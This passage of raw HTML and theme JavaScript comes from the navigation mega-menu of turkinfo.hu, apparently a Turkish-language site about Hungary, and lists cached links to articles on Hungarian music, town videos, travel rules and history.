href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 